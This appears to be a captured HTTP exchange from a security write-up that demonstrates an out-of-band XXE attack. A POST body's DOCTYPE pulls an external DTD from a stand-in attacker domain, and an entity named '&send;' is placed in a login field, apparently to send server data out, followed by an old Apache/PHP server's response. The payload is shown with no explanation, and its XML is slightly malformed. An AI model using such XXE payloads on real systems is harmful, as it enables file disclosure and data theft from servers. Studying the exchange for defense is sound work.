 POST .php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 164
Origin:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103
Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: he-IL,he;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=699a14282795185cfa088e1d25f01b07;
<?xml version='1.0'?>
<!DOCTYPE RemoteDTD SYSTEM
"http://my-evil-domain.com/rotem/XXE/demo.dtd">
]>
<reset><login>&send;</login><secret>test</secret></reset>
HTTP/1.1 200 OK
Date: Thu, 04 Aug 2016 15:32:10 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 27
Content-Type: text/html
SECPULSE
安全脉搏